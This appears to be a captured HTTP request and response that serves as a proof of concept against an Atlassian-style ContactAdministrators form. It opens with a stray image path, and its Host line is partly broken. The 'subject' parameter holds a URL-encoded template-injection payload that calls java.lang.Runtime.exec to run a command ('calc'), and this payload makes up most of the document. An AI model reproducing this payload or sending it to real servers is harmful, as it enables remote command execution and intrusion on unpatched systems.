 POST /secure/ContactAdministrators.jspa HTTP/1.1
Host: 10. :8080
Connection: keep-alive
Content-Length: 335
Cache-Control: max-age=0
Origin: http://10.12.212.45:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.12.212.45:8080/secure/ContactAdministrators!default.jspa
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: atlassian.xsrf.token=BCIC-7FM6-3RMU-R3DI_e76cdbabc2bf5f230e552e7a6efb51824f775563_lout;
JSESSIONID=6125640F808A3B0999A44CF00B5487FA
from=123g%40gg.com&subject=%23set%28%24key%3D%27%27%29%24key.getClass%28%29.forName
%28%27java.lang.Runtime%27%29.getMethod%28%27getRuntime%27%2Cnull%29.invoke%28null%2Cnull%29.exec
%28%27calc%27%29.waitFor%28%29&details=66&atl_token=BCIC-7FM6-3RMU-
R3DI_e76cdbabc2bf5f230e552e7a6efb51824f775563_lout&%E5%8F%91%E9%80%81=%E5%8F%91%E9%80%81HTTP/1.1
302
X-AREQUESTID: 631x670x1
X-ASESSIONID: 3ow7p9
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Cache-Control: no-cache, no-store, must-revalidate